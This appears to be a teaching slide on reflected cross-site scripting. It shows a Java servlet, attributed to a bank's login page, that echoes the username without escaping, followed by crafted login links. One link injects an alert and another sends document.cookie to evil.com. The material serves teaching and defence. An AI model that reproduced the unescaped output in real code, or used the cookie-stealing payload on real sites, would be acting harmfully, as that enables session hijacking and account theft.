 Cross-site scripting (XSS) Example

Login script for Citibank’s Web site, LoginServlet.java

Located at https://www.citibank.com/login.jsp

Error page – activated if the user is not found

if(!exist(username)){
response.getWriter().println(
“<html> Sorry, name ”+ username +
“is not found </html>”);
}

<a href="https://www.citibank.com/login.jsp?username=bob@acm.org</a>

<a href="https://www.citibank.com/login.jsp?username=
<script>alert(‘You’ve been owned!’)</script>>Login</a>

<a href="https://www.citibank.com/login.jsp?username=
<script>document.location =
‘http://www.evil.com/give_me_the_data.cgi?’ + document.cookie
</script>“>Login</a>

How do we exploit this?